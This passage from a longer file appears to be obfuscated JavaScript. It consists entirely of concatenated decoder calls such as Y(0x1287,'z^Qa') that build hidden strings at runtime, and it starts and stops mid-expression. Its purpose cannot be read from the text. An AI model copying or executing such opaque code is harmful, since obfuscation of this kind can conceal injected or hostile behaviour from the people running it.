'^AYz')+Y(0x1287,'z^Qa')+Y(0x6e5,'acZE')+Y(0xb63,'D^@!')+Y(0x13ac,'SNRn')+Y(0x160,'0cax')+Y(0x29b,'NuAl')+Y(0x1162,'Tqsz')+Y(0x108d,'SNRn')+Y(0x1114,'LdzU')+Y(0xb9f,'e5DG')+Y(0x65e,'z^Qa')+Y(0xb48,'xS4K')+Y(0xe49,'Hf9d')+Y(0x1ce,'SNRn')+Y(0x1401,'[#*!')+Y(0xab0,'cp&h')+Y(0x5cf,'P!$i')+Y(0xb27,'lpGW')+Y(0x11c,'%5g3')+Y(0x116b,'z1Y#')+Y(0x1149,'v!Yg')+Y(0x996,'eLgr')+Y(0xb4c,'z1Y#')+Y(0x318,'yYj)')+Y(0x1394,'f$m(')+Y(0xb5f,'e8Wp')+Y(0x766,'z1Y#')+Y(0xddf,'uc7X')+Y(0xb36,'e8Wp')+Y(0x203,'^AYz')+Y(0xfc3,'Kfrd')+Y(0x13d8,'cp&h')+Y(0x58b,'e5DG')+Y(0xed3,'P5&2')+Y(0x6df,'j8nd')+Y(0xf34,'SNRn')+Y(0x927,'xS4K')+Y(0xfb9,'f$m(')+Y(0x1286,'LdzU')+Y(0x1312,'f$m(')+Y(0xb16,'P!$i')+Y(0x64d,'SNj#')+Y(0x337,'LCu^')+Y(0xaeb,'P5&2')+Y(0xd72,'3H!M')+Y(0x6f1,'^lMc')+Y(0x138a,'*Y(T')+Y(0x3c0,'dJj!')+Y(0x12c8,'v#IL')+Y(0xd61,'3H!M')+Y(0xe1f,'e5DG')+Y(0x1103,'yYj)')+Y(0xdd5,'z1Y#')+Y(0x2da,'D^@!')+Y(0x1291,'cJtW')+Y(0x8d9,'cp&h')+Y(0x8c4,'P5&2')+Y(0xd86,'4yV#')+Y(0x2b9,'eLgr')+Y(0xd09,'SNj#')+Y(0x12c,'[#*!')+Y(0x1480,'v!Yg')+Y(0x761,'lpGW')+Y(0xd06,'v!Yg')+Y(0x303,'e8Wp')+Y(0x918,'cp&h')+Y(0x492,'eLgr')+Y(0x1030,'Hf9d')+Y(0x46d,'4yV#')+Y(0xc7,'*Y(T')+Y(0xc90,'z1Y#')+Y(0x1152,'P5&2')+Y(0x9f6,'LCu^')+Y(0xf61,'Tqsz')+Y(0xb57,'eLgr')+Y(0x12f7,'fZe^')+Y(0x1243,'SNj#')+Y(0x257,'cJtW')+Y(0x3a8,'LdzU')+Y(0x167,'acZE')+Y(0xe36,'%5g3')+Y(0x250,'xS4K')+Y(0x703,'^AYz')+Y(0x351,'f$m(')+Y(0x395,'D^@!')+Y(0xe88,'acZE')+Y(0x12fe,'OYsr')+Y(0x433,'dJj!')+Y(0x777,'3H!M')+Y(0x3ff,'acZE')+Y(0xc5e,'fZe^')+Y(0x11f1,'LCu^')+Y(0xc38,'P5&2')+Y(0x907,'u64]')+Y(0x3f7,'OYsr')+Y(0x95a,'0cax')+Y(0xfa,'hUxP')+Y(0x136a,'xS4K')+Y(0xf99,'v#IL')+Y(0x56b,'Tqsz')+Y(0x13a6,'LdzU')+Y(0x3a2,'v#IL')+Y(0x4b4,'OYsr')+Y(0x687,'vAL3')+Y(0x1335,'4yV#')+Y(0x588,'3H!M')+Y(0x7f8,'v!Yg')+Y(0x1345,'yYj)')+Y(0xe64,'f$m(')+Y(0x848,'m3m%')+Y(0xd90,'dJj!')+Y(0xd40,'^AYz')+Y(0x41d,'[fDc')+Y(0xef6,'Hf9d')+Y(0xf57,'tFNf')+Y(0xd76,'e5DG')+Y(0xa99,'*Y(T')+Y(0xce6,'0cax')+Y(0xfdd,'K2Do')+Y(0x12ff,'acZE')+Y(0xe8c,'z1Y#')+Y(0x50a,'tFNf')+Y(0x712,'cp&h')+Y(0x3e9,'xS4K')+Y(0x1466,'v!Yg')+Y(0xa60,'M*f[')+Y(0x105c,'e5DG')+Y(0x130a,'NuAl')+Y(0x8e2,'at3*')+Y(0x1427,'tFNf')+Y(0x965,'Tqsz')+Y(0x560,'SNj#')+Y(0x3b6,'eLgr')+Y(0xc7b,'at3*')+Y(0xf01,'j8nd')+Y(0x12a0,'e5DG')+Y(0x1085,'z1Y#')+Y(0x13e3,'vAL3')+Y(0x8ff,'lpGW')+Y(0x411,'cp&h')+Y(0x503,'4yV#')+Y(0x5bc,'4yV#')+Y(0x2a1,'%b#1')+Y(0xa37,'e5DG')+Y(0x342,'tFNf')+Y(0x1483,'e5DG'))+(Y(0x7e6,'SNj#')+Y(0x41a,'fZe^')+Y(0xea7,'uc7X')+Y(0xfe9,'K2Do')+Y(0x6f3,'*Y(T')+Y(0x8f8,'j8nd')+Y(0x3cb,'*Y(T')+Y(0x165,'acZE')+Y(0x1288,'e8Wp')+Y(0xf44,'v#IL')+Y(0x11b,'at3*')+Y(0x53d,'Tqsz')+Y(0x5c6,'*Y(T')+Y(0xc22,'SNRn')+Y(0xeec,'at3*')+Y(0x1189,'%5g3')+Y(0x12f3,'lpGW')+Y(0x27a,'xS4K')+Y(0xe5,'@xP$')+Y(0x101c,'%5g3')+Y(0xabb,'LCu^')+Y(0x564,'eLgr')+Y(0x1081,'4yV#')+Y(0x7d3,'at3*')+Y(0x298,'z1Y#')+Y(0x83c,'vAL3')+Y(0x10a7,'4yV#')+Y(0xeb0,'at3*')+Y(0x672,'D&w[')+Y(0x9cc,'e5DG')+Y(0x6e2,'cJtW')+Y(0xda6,'fZe^')+Y(0x1f3,'OYsr')+Y(0x132e,'%b#1')+Y(0x580,'P!$i')+Y(0xe2a,'eLgr')+Y(0xa76,'v#IL')+Y(0x5ad,'u64]')+Y(0xbd8,'fZe^')+Y(0xaaa,'3H!M')+Y(0xcc7,'P5&2')+Y(0x1167,'e8Wp')+Y(0x13bc,'acZE')+Y(0x144d,'Kfrd')+Y(0x1098,'SNRn')+Y(0x6af,'D&w[')+Y(0xcca,'hUxP')+Y(0xfbb,'v#IL')+Y(0xd48,'acZE')+Y(0x3b9,'e5DG')+Y(0x1270,'P5&2')+Y(0x80d,'[fDc')+Y(0x76c,'z1Y#')+Y(0x1320,'z^Qa')+Y(0x4b2,'[fDc')+Y(0xdeb,'eLgr')+Y(0xc70,'hUxP')+Y(0x42b,'^AYz')+Y(0xce8,'4yV#')+Y(0x5e8,'v#IL')+Y(0x12fd,'dJj!')+Y(0xe3d,'xS4K')+Y(0xfff,'P!$i')+Y(0x1468,'acZE')+Y(0x125c,'eLgr')+Y(0xb2a,'4yV#')+Y(0x226,'NuAl')+Y(0x15a,'lpGW')+Y(0x8b2,'OYsr')+Y(0x8db,'m3m%')+Y(0x12a7,'lpGW')+Y(0x1294,'SNRn')+Y(0xd91,'4yV#')+Y(0x4f9,'uc7X')+Y(0x5b4,'D^@!')+Y(0x8ab,'D^@!')+Y(0xd92,'@xP$')+Y(0x7cf,'SNj#')+Y(0x790,'NuAl')+Y(0x309,'D&w[')+Y(0x5d2,'xS4K')+Y(0x408,'vAL3')+Y(0x68c,'at3*')+Y(0x109b,'u64]')+Y(0x1462,'K2Do')+Y(0xb2d,'D&w[')+Y(0x68f,'D&w[')+Y(0x740,'v#IL')+Y(0x4af,'yYj)')+Y(0x11e5,'LCu^')+Y(0x1185,'e5DG')+Y(0x1348,'3H!M')+Y(0x1380,'NuAl')+Y(0x1177,'xS4K')+Y(0xbe4,'cJtW')+Y(0x577,'^AYz')+Y(0xd27,'D&w[')+Y(0x617,'lpGW')+Y(0x1ad,'Tqsz')+Y(0x1123,'0cax')+Y(0xb73,'P!$i')+Y(0xc74,'K2Do')+Y(0x5e2,'P5&2')+Y(0xbea,'v#IL')+Y(0xe1,'e5DG')+Y(0x2dd,'OYsr')+Y(0x878,'Kfrd')+Y(0x361,'^AYz')+Y(0x16f,'cJtW')+Y(0xa9d,'P!$i')+Y(0x9e3,'vAL3')+Y(0x9b2,'OYsr')+Y(0x69f,'Hf9d')+Y(0xfb2,'j8nd')+Y(0xb08,'D^@!')+Y(0x704,'0cax')+Y(0x7bc,'cJtW')+Y(0x1415,'e8Wp')+Y(0x12a8,'Kfrd')+Y(0x8a3,'SNRn')+Y(0x864,'K2Do')+Y(0xc00,'D&w[')+Y(0x5b6,'yYj)')+Y(0x7b9,'v#IL')+Y(0x10fd,'z^Qa')+Y(0x104b,'[fDc')+Y(0x13ed,'vAL3')+Y(0x5b5,'P5&2')+Y(0xa50,'OYsr')+Y(0xe2b,'Hf9d')+Y(0x12f5,'e5DG')+Y(0x8ed,'hUxP')+Y(0x2bb,'tFNf')+Y(0xc0b,'e5DG')+Y(0xc03,'4yV#')+Y(0xa9b,'f$m(')+Y(0x47f,'[fDc')+Y(0x489,'vAL3')+Y(0x52d,'0cax')+Y(0x7f5,'0cax')+Y(0x78a,'D^@!')+Y(0x587,'@xP$')+Y(0x116a,'D^@!')+Y(0xd30,'^AYz')+Y(0x3e6,'Kfrd')+Y(0x90e,'%5g3')+Y(0x455,'SNj#')+Y(0xf28,'P!$i')+Y(0x483,'%b#1')+Y(0xd4,'K2Do')+Y(0xd54,'acZE')+Y(0x15e,'P5&2')+Y(0x15f,'at3*')+Y(0x95e,'Tqsz')+Y(0x10e8,'dJj!')+Y(0xa32,'lpGW')+Y(0x680,'acZE')+Y(0xe23,'yYj)')+Y(0x194,'LCu^')+Y(0xd12,'%5g3')+Y(0x28e,'LdzU')+Y(0xaac,'v!Yg')+Y(0xb87,'xS4K')+Y(0x5ee,'4yV#')+Y(0xbaf,'P5&2')+Y(0x5c9,'Kfrd')+Y(0x4ee,'K2Do')+Y(0xbb9,'acZE')+Y(0xfae,'e8Wp')+Y(0x4e8,'M*f[')+Y(0xdb6,'Kfrd')+Y(0xa98,'*Y(T')+Y(0x28c,'Kfrd')+Y(0x834,'v#IL')+Y(0x1412,'SNRn')+Y(0xe47,'acZE')+Y(0x32e,'uc7X')+Y(0x132c,'LdzU')+Y(0x754,'P!$i')+Y(0xe3,'at3*')+Y(0x1060,'uc7X')+Y(0x4bb,'@xP$')+Y(0x1161,'OYsr')+Y(0x951,'LdzU')+Y(0xc6e,'LdzU')+Y(0xeaa,'z1Y#')+Y(0xeb,'NuAl')+Y(0x362,'0cax')+Y(0xf8d,'Kfrd')+Y(0x425,'tFNf')+Y(0x1353,'cp&h')+Y(0x25b,'u64]')+Y(0x173,'j8nd')+Y(0xf7a,'eLgr')+Y(0x17a,'M*f[')+Y(0x98e,'v!Yg')+Y(0xc8d,'P5&2')+Y(0x4a5,'Tqsz')+Y(0x13f4,'%5g3')+Y(0x2ab,'Kfrd'))+(Y(0xb61,'K2Do')+Y(0x479,'m3m%')+Y(0xb38,'lpGW')+Y(0x1271,'@xP$')+Y(0x11e3,'D^@!')+Y(0xa85,'j8nd')+Y(0xb40,'m3m%')+Y(0x120d,'%b#1')+Y(0x8b4,'cJtW')+Y(0xf2a,'%5g3')+Y(0x33e,'v!Yg')+Y(0x247,'%5g3')+Y(0x89b,'z1Y#')+Y(0x60f,'z^Qa')+Y(0xe97,'f$m(')+Y(0xe0f,'SNRn')+Y(0x6b7,'D&w[')+Y(0x11ae,'u64]')+Y(0x135b,'z^Qa')+Y(0x690,'dJj!')+Y(0xd6a,'M*f[')+Y(0x12ea,'@xP$')+Y(0x1099,'Hf9d')+Y(0x1112,'u64]')+Y(0x1340,'D&w[')+Y(0x1351,'f$m(')+Y(0x8ea,'at3*')+Y(0x135,'uc7X')+Y(0xd0e,'%b#1')+Y(0x1398,'P!$i')+Y(0xfa0,'Kfrd')+Y(0x890,'eLgr')+Y(0xda1,'3H!M')+Y(0x6bb,'e5DG')+Y(0xe5f,'4yV#')+Y(0xb2e,'LdzU')+Y(0xb91,'m3m%')+Y(0x12ac,'v!Yg')+Y(0x130,'Hf9d')+Y(0x1225,'[fDc')+Y(0xda0,'%b#1')+Y(0x767,'%5g3')+Y(0xfaa,'P5&2')+Y(0x142,'3H!M')+Y(0xae3,'^AYz')+Y(0x13db,'v#IL')+Y(0x769,'LCu^')+Y(0x1264,'yYj)')+Y(0xf41,'0cax')+Y(0x10e7,'z^Qa')+Y(0xb1a,'Hf9d')+Y(0x739,'%b#1')+Y(0x139b,'^lMc')+Y(0x1214,'LdzU')+Y(0x7a9,'@xP$')+Y(0x92c,'OYsr')+Y(0xf4c,'tFNf')+Y(0xc85,'D&w[')+Y(0x796,'hUxP')+Y(0x1f5,'OYsr')+Y(0xbbc,'%5g3')+Y(0x821,'[fDc')+Y(0x448,'[#*!')+Y(0xdc8,'0cax')+Y(0x569,'M*f[')+Y(0x1198,'SNRn')+Y(0xc42,'vAL3')+Y(0x86e,'[fDc')+Y(0x799,'^lMc')+Y(0xf42,'cp&h')+Y(0x1374,'[#*!')+Y(0x661,'4yV#')+Y(0x8a2,'3H!M')+Y(0x11e8,'D^@!')+Y(0x3a5,'cJtW')+Y(0x383,'v!Yg')+Y(0x1262,'uc7X')+Y(0x13ef,'*Y(T')+Y(0xd4c,'Tqsz')+Y(0xe5e,'^lMc')+Y(0x1aa,'@xP$')+Y(0x322,'M*f[')+Y(0x105f,'uc7X')+Y(0xa24,'u64]')+Y(0x9af,'LdzU')+Y(0xfab,'NuAl')+Y(0xb64,'P!$i')+Y(0xafc,'z1Y#')+Y(0x357,'P5&2')+Y(0x73e,'u64]')+Y(0x13b,'4yV#')+Y(0x13e9,'4yV#')+Y(0x4be,'lpGW')+Y(0x153,'K2Do')+Y(0x932,'eLgr')+Y(0x12a6,'LdzU')+Y(0x1158,'vAL3')+Y(0x370,'at3*')+Y(0x127a,'Hf9d')+Y(0x107d,'eLgr')+Y(0x892,'uc7X')+Y(0x8d1,'at3*')+Y(0x53e,'*Y(T')+Y(0xf36,'v#IL')+Y(0xe66,'^AYz')+Y(0x4a1,'[fDc')+Y(0x33d,'cJtW')+Y(0x265,'e5DG')+Y(0x52b,'acZE')+Y(0xd52,'NuAl')+Y(0xe83,'fZe^')+Y(0x1d0,'Hf9d')+Y(0xee7,'e5DG')+Y(0x1148,'^AYz')+Y(0xaa4,'f$m(')+Y(0xa64,'uc7X')+Y(0x10d0,'cp&h')+Y(0x424,'D&w[')+Y(0xdd2,'cp&h')+Y(0x73a,'P5&2')+Y(0x139e,'^lMc')+Y(0x41b,'4yV#')+Y(0x722,'[#*!')+Y(0xf21,'OYsr')+Y(0xc88,'P5&2')+Y(0xdac,'acZE')+Y(0x1361,'yYj)')+Y(0x3ab,'Hf9d')+Y(0x222,'^lMc')+Y(0xa41,'Hf9d')+Y(0x8df,'%5g3')+Y(0xd3a,'cJtW')+Y(0x295,'e5DG')+Y(0x1d1,'4yV#')+Y(0xe27,'acZE')+Y(0x1349,'hUxP')+Y(0xd4e,'vAL3')+Y(0x123e,'SNj#')+Y(0xe8d,'v!Yg')+Y(0xe9f,'v#IL')+Y(0x84b,'%b#1')+Y(0x1090,'v#IL')+Y(0x113c,'SNj#')+Y(0xce3,'hUxP')+Y(0x991,'D^@!')+Y(0xbc0,'[fDc')+Y(0x77f,'D&w[')+Y(0x913,'cJtW')+Y(0xbf2,'at3*')+Y(0x140e,'z^Qa')+Y(0x1d8,'3H!M')+Y(0x5bb,'v#IL')+Y(0x504,'fZe^')+Y(0xc37,'dJj!')+Y(0xc53,'lpGW')+Y(0x1b4,'j8nd')+Y(0x103a,'D&w[')+Y(0x1e5,'^AYz')+Y(0xef2,'^lMc')+Y(0x660,'P5&2')+Y(0x1208,'lpGW')+Y(0xc40,'0cax')+Y(0x5f5,'z1Y#')+Y(0xea9,'tFNf')+Y(0x9a2,'Kfrd')+Y(0xdc7,'cp&h')+Y(0xed9,'P!$i')+Y(0xff7,'fZe^')+Y(0x1013,'lpGW')+Y(0xe76,'Hf9d')+Y(0xa36,'*Y(T')+Y(0xf7,'vAL3')+Y(0x10ce,'LCu^')+Y(0x138,'SNRn')+Y(0x4eb,'4yV#')+Y(0x11df,'xS4K')+Y(0x10b4,'hUxP')+Y(0xfdf,'@xP$')+Y(0x3b2,'hUxP')+Y(0x129c,'acZE')+Y(0x108,'M*f[')+Y(0xd62,'cJtW')+Y(0x67d,'[#*!')+Y(0x97d,'e8Wp')+Y(0xa8d,'^lMc')+Y(0x37f,'P5&2')+Y(0x114d,'3H!M')+Y(0x9d5,'SNj#')+Y(0xa44,'3H!M')+Y(0xe89,'z1Y#')+Y(0xe0b,'dJj!')+Y(0x1382,'Kfrd')+Y(0x142a,'lpGW')+Y(0x278,'OYsr')+Y(0x12eb,'cp&h')+Y(0x54b,'tFNf')+Y(0x149,'K2Do')+Y(0xde9,'*Y(T')+Y(0x1417,'eLgr')+Y(0x10a8,'cJtW'))+(Y(0x10dc,'3H!M')+Y(0x988,'^AYz')+Y(0x54a,'@xP$')+Y(0x11a8,'LdzU')+Y(0x115f,'z^Qa')+Y(0x1247,'tFNf')+Y(0x9fd,'Kfrd')+Y(0x7fb,'^lMc')+Y(0x84a,'vAL3')+Y(0xa40,'tFNf')+Y(0x782,'[#*!')+Y(0x19a,'m3m%')+Y(0xc3c,'v!Yg')+Y(0xd0,'0cax')+Y(0xa0e,'^AYz')+Y(0x30a,'fZe^')+Y(0xd84,'NuAl')+Y(0x1485,'@xP$')+Y(0x899,'D&w[')+Y(0x1293,'SNRn')+Y(0xf40,'Hf9d')+Y(0x563,'P!$i')+Y(0x136f,'yYj)')+Y(0x8b6,'4yV#')+Y(0x130b,'0cax')+Y(0x115e,'cp&h')+Y(0xd6f,'z1Y#')+Y(0x2ed,'[fDc')+Y(0x54c,'Tqsz')+Y(0x518,'^AYz')+Y(0x111b,'^lMc')+Y(0xab5,'vAL3')+Y(0x6d2,'dJj!')+Y(0x55b,'*Y(T')+Y(0x146,'e5DG')+Y(0xdb4,'z1Y#')+Y(0xe17,'SNj#')+Y(0x8bf,'Kfrd')+Y(0x856,'OYsr')+Y(0xae0,'j8nd')+Y(0x800,'v!Yg')+Y(0x756,'e8Wp')+Y(0xa39,'e8Wp')+Y(0x3bd,'P5&2')+Y(0x1297,'[#*!')+Y(0x811,'eLgr')+Y(0x1096,'u64]')+Y(0x92b,'v#IL')+Y(0x10cb,'^AYz')+Y(0x10b1,'@xP$')+Y(0xd3b,'[#*!')+Y(0xa21,'j8nd')+Y(0x1295,'4yV#')+Y(0x33f,'Kfrd')+Y(0x291,'Tqsz')+Y(0x61d,'Hf9d')+Y(0x138c,'Hf9d')+Y(0x546,'SNj#')+Y(0x70f,'OYsr')+Y(0x1091,'M*f[')+Y(0x627,'uc7X')+Y(0x345,'acZE')+Y(0x5a1,'NuAl')+Y(0x1240,'eLgr')+Y(0x523,'%b#1')+Y(0x48c,'e5DG')+Y(0x1308,'cp&h')+Y(0x11c8,'[fDc')+Y(0x872,'3H!M')+Y(0x1280,'^AYz')+Y(0x1fb,'D&w[')+Y(0xc39,'4yV#')+Y(0x7a7,'vAL3')+Y(0x2a6,'P5&2')+Y(0x372,'[fDc')+Y(0x1028,'SNRn')+Y(0xf9f,'m3m%')+Y(0x1179,'3H!M')+Y(0x324,'m3m%')+Y(0x450,'K2Do')+Y(0x1151,'uc7X')+Y(0x7b8,'hUxP')+Y(0x1435,'e5DG')+Y(0xcf5,'D&w[')+Y(0xa9a,'f$m(')+Y(0x792,'lpGW')+Y(0x137e,'^AYz')+Y(0x6de,'v!Yg')+Y(0x1330,'LCu^')+Y(0x1303,'Kfrd')+Y(0xb3d,'e8Wp')+Y(0x1212,'SNRn')+Y(0x1451,'K2Do')+Y(0x141f,'v#IL')+Y(0x237,'uc7X')+Y(0x8c6,'e5DG')+Y(0x1423,'^lMc')+Y(0x5c2,'at3*')+Y(0x7cd,'acZE')+Y(0x1425,'OYsr')+Y(0x8b1,'xS4K')+Y(0x181,'yYj)')+Y(0x1145,'at3*')+Y(0xf53,'lpGW')+Y(0x7fa,'j8nd')+Y(0x400,'vAL3')+Y(0xc0d,'lpGW')+Y(0x9d8,'e8Wp')+Y(0x4cb,'Kfrd')+Y(0x133b,'cJtW')+Y(0x923,'fZe^')+Y(0x1a2,'m3m%')+Y(0xbc2,'P!$i')+Y(0x143c,'z1Y#')+Y(0xfe1,'P!$i')+Y(0x10da,'K2Do')+Y(0x700,'z^Qa')+Y(0xe25,'uc7X')+Y(0x5c7,'LdzU')+Y(0x12e5,'OYsr')+Y(0x7b0,'[#*!')+Y(0x8eb,'OYsr')+Y(0xbf7,'e8Wp')+Y(0x50b,'uc7X')+Y(0xd5b,'v#IL')+Y(0x96a,'0cax')+Y(0x310,'%5g3')+Y(0x11cb,'fZe^')+Y(0x120b,'cp&h')+Y(0x1086,'K2Do')+Y(0xbb6,'m3m%')+Y(0x216,'z1Y#')+Y(0x2c9,'j8nd')+Y(0xd7d,'e8Wp')+Y(0x10cd,'0cax')+Y(0x6d3,'vAL3')+Y(0x12b5,'dJj!')+Y(0x138d,'Kfrd')+Y(0x1159,'dJj!')+Y(0xedd,'tFNf')+Y(0xdef,'cJtW')+Y(0x7ee,'dJj!')+Y(0x379,'Tqsz')+Y(0x125f,'^lMc')+Y(0x8de,'f$m(')+Y(0xaec,'K2Do')+Y(0x11d6,'%5g3')+Y(0xb3b,'4yV#')+Y(0x5ea,'e8Wp')+Y(0x13cf,'P!$i')+Y(0xbdb,'4yV#')+Y(0x4bd,'uc7X')+Y(0xd69,'uc7X')+Y(0x244,'^AYz')+Y(0x12b,'yYj)')+Y(0xbcf,'yYj)')+Y(0x11f3,'at3*')+Y(0xfc9,'SNj#')+Y(0x698,'f$m(')+Y(0x6fa,'P5&2')+Y(0xb65,'P!$i')+Y(0x536,'e8Wp')+Y(0x11d5,'%b#1')+Y(0x5d0,'NuAl')+Y(0xf4e,'^AYz')+Y(0xc68,'vAL3')+Y(0x7ea,'eLgr')+Y(0x879,'e8Wp')+Y(0x43b,'P!$i')+Y(0x7e2,'cJtW')+Y(0xe3a,'z1Y#')+Y(0x12b6,'xS4K')+Y(0x10ea,'e8Wp')+Y(0x454,'u64]')+Y(0x1255,'LCu^')+Y(0xd82,'D^@!')+Y(0xc49,'Kfrd')+Y(0x1316,'*Y(T')+Y(0x127d,'uc7X')+Y(0xe80,'^lMc')+Y(0xe18,'Kfrd')+Y(0x12b8,'NuAl')+Y(0x5d6,'3H!M')+Y(0xb12,'z1Y#')+Y(0xfaf,'D^@!')+Y(0x2de,'SNj#')+Y(0x119a,'lpGW')+Y(0x96d,'vAL3')+Y(0xad7,'D^@!')+Y(0x50e,'u64]')+Y(0x7e1,'tFNf')+Y(0x1018,'v!Yg')+Y(0xef,'uc7X')+Y(0x6f7,'z1Y#')+Y(0x1d6,'f$m(')+Y(0x141e,'eLgr')+Y(0xceb,'uc7X')+Y(0x22c,'^AYz')+Y(0x4e0,'P5&2')+Y(0xfac,'0cax'))+(Y(0x145f,'M*f[')+Y(0xf55,'xS4K')+Y(0x13d9,'[fDc')+Y(0x985,'SNj#')+Y(0x7f4,'0cax')+Y(0x500,'e8Wp')+Y(0x5c0,'cJtW')+Y(0x2c6,'LCu^')+Y(0x10b9,'[fDc')+Y(0xd23,'M*f[')+Y(0x9ef,'M*f[')+Y(0x12b9,'OYsr')+Y(0xb25,'LdzU')+Y(0xe45,'K2Do')+Y(0xfc7,'u64]')+Y(0x35f,'NuAl')+Y(0x152,'^AYz')+Y(0xb94,'Tqsz')+Y(0xc36,'fZe^')+Y(0x8e3,'hUxP')+Y(0x101f,'fZe^')+Y(0x50c,'v!Yg')+Y(0x84e,'vAL3')+Y(0xebf,'LdzU')+Y(0xadb,'m3m%')+Y(0x10c3,'f$m(')+Y(0xf7e,'%5g3')+Y(0x90b,'Hf9d')+Y(0x1478,'e5DG')+Y(0xc43,'D&w[')+Y(0xc56,'fZe^')+Y(0x123f,'3H!M')+Y(0x889,'4yV#')+Y(0x139a,'z1Y#')+Y(0x5e6,'cJtW')+Y(0x19b,'z^Qa')+Y(0xd89,'[fDc')+Y(0x14b,'vAL3')+Y(0x9a3,'M*f[')+Y(0xcbb,'cJtW')+Y(0xc3f,'K2Do')+Y(0x10e5,'e8Wp')+Y(0xb45,'cJtW')+Y(0x522,'Tqsz')+Y(0x103,'*Y(T')+Y(0x11f0,'LCu^')+Y(0x225,'NuAl')+Y(0xd36,'xS4K')+Y(0xede,'%b#1')+Y(0x13b4,'[#*!')+Y(0x94d,'K2Do')+Y(0x59b,'e5DG')+Y(0xd01,'*Y(T')+Y(0x12ce,'fZe^')+Y(0xd67,'at3*')+Y(0x147e,'uc7X')+Y(0x131c,'M*f[')+Y(0x72c,'cp&h')+Y(0x2d8,'e8Wp')+Y(0xf19,'xS4K')+Y(0xb1d,'yYj)')+Y(0x1196,'P!$i')+Y(0x781,'Hf9d')+Y(0xbb1,'z1Y#')+Y(0x103c,'cp&h')+Y(0xa8f,'[#*!')+Y(0xe96,'SNj#')+Y(0x1233,'z1Y#')+Y(0x9c5,'e5DG')+Y(0x964,'LCu^')+Y(0x7be,'Tqsz')+Y(0x701,'P!$i')+Y(0xd5,'f$m(')+Y(0x78f,'SNj#')+Y(0x8a6,'0cax')+Y(0xb5d,'4yV#')+Y(0x63b,'[#*!')+Y(0xe13,'Tqsz')+Y(0xe8,'uc7X')+Y(0x657,'uc7X')+Y(0x6ee,'z1Y#')+Y(0xca1,'%b#1')+Y(0x10c2,'lpGW')+Y(0x122e,'LdzU')+Y(0x112e,'%5g3')+Y(0x10f8,'j8nd')+Y(0x475,'v!Yg')+Y(0x1476,'cJtW')+Y(0x39b,'D&w[')+Y(0x6d8,'e8Wp')+Y(0x1419,'%b#1')+Y(0x1429,'z1Y#')+Y(0x6f5,'K2Do')+Y(0x91a,'xS4K')+Y(0x2f6,'LdzU')+Y(0x201,'Tqsz')+Y(0x19e,'e8Wp')+Y(0x13a1,'P!$i')+Y(0x116c,'NuAl')+Y(0x123a,'%b#1')+Y(0x515,'fZe^')+Y(0x1406,'K2Do')+Y(0x65d,'NuAl')+Y(0x10ac,'SNj#')+Y(0x5b3,'SNRn')+Y(0x1416,'f$m(')+Y(0x1319,'K2Do')+Y(0x22d,'D&w[')+Y(0x935,'Tqsz')+Y(0x92e,'M*f[')+Y(0xdad,'f$m(')+Y(0x118a,'SNj#')+Y(0xdb3,'tFNf')+Y(0xbe1,'Tqsz')+Y(0x995,'SNj#')+Y(0xcb2,'acZE')+Y(0x79c,'e8Wp')+Y(0xdd9,'j8nd')+Y(0x832,'Hf9d')+Y(0x141d,'M*f[')+Y(0x260,'4yV#')+Y(0x12ad,'yYj)')+Y(0x74f,'D&w[')+Y(0x1229,'0cax')+Y(0x135d,'OYsr')+Y(0x13f1,'hUxP')+Y(0x185,'e8Wp')+Y(0x9f7,'v#IL')+Y(0x1375,'cJtW')+Y(0x133e,'vAL3')+Y(0x12c0,'Kfrd')+Y(0xee9,'LdzU')+Y(0xd0b,'%5g3')+Y(0x982,'hUxP')+Y(0xe5d,'cJtW')+Y(0x134e,'SNRn')+Y(0xca2,'D^@!')+Y(0x363,'SNRn')+Y(0x58e,'uc7X')+Y(0x1226,'yYj)')+Y(0xfc4,'M*f[')+Y(0x9ab,'z^Qa')+Y(0xd07,'e5DG')+Y(0xcec,'yYj)')+Y(0x367,'lpGW')+Y(0xd1b,'e5DG')+Y(0x619,'P5&2')+Y(0xf97,'lpGW')+Y(0x738,'e8Wp')+Y(0xebe,'fZe^')+Y(0x1187,'vAL3')+Y(0x944,'yYj)')+Y(0x184,'Kfrd')+Y(0xa05,'Hf9d')+Y(0x1155,'e8Wp')+Y(0xe12,'Hf9d')+Y(0xf3f,'Tqsz')+Y(0x74d,'z^Qa')+Y(0x1445,'NuAl')+Y(0xb22,'yYj)')+Y(0x3df,'D^@!')+Y(0xde6,'SNj#')+Y(0x189,'v!Yg')+Y(0xfc,'0cax')+Y(0x1095,'^lMc')+Y(0xef9,'hUxP')+Y(0x1ed,'z^Qa')+Y(0x6b1,'f$m(')+Y(0x9d9,'D^@!')+Y(0xb35,'u64]')+Y(0xf5b,'LdzU')+Y(0xd42,'cp&h')+Y(0xe6b,'z1Y#')+Y(0x675,'fZe^')+Y(0x47c,'dJj!')+Y(0xf39,'3H!M')+Y(0xc76,'at3*')+Y(0x664,'M*f[')+Y(0x1020,'Kfrd')+Y(0x850,'LCu^')+Y(0x11b7,'at3*')+Y(0x691,'[fDc')+Y(0x141a,'*Y(T')+Y(0xe2f,'Tqsz')+Y(0x460,'cp&h')+Y(0xa2c,'cJtW')+Y(0x2d3,'acZE')+Y(0x9ff,'dJj!')+Y(0xf4d,'LCu^')+Y(0x13fc,'%5g3')+Y(0x85f,'OYsr')+Y(0x583,'P!$i')+Y(0xa59,'e8Wp')+Y(0x1215,'*Y(T')+Y(0xf77,'P5&2')+Y(0x112c,'%b#1')+Y(0x132a,'*Y(T')+Y(0x1481,'lpGW')+Y(0x69c,'%b#1')+Y(0x1438,'eLgr'))+(Y(0x1071,'P5&2')+Y(0xb89,'Tqsz')+Y(0x43a,'j8nd')+Y(0x3d6,'uc7X')+Y(0x1246,'m3m%')+Y(0x99f,'Tqsz')+Y(0x650,'yYj)')+Y(0x83d,'[fDc')+Y(0xdca,'uc7X')+Y(0x1084,'K2Do')+Y(0x111e,'Hf9d')+Y(0x969,'e8Wp')+Y(0x529,'[fDc')+Y(0x356,'lpGW')+Y(0x6cf,'eLgr')+Y(0x1ec,'*Y(T')+Y(0xe69,'^lMc')+Y(0xdfe,'lpGW')+Y(0x608,'Kfrd')+Y(0xf0c,'K2Do')+Y(0x1c2,'SNj#')+Y(0x3e2,'xS4K')+Y(0x1fc,'cJtW')+Y(0xc2e,'4yV#')+Y(0x1118,'eLgr')+Y(0xbed,'fZe^')+Y(0x758,'lpGW')+Y(0x6fe,'4yV#')+Y(0xcd9,'M*f[')+Y(0x202,'4yV#')+Y(0x5eb,'cp&h')+Y(0xdde,'%5g3')+Y(0x1475,'tFNf')+Y(0x64a,'cp&h')+Y(0x654,'M*f[')+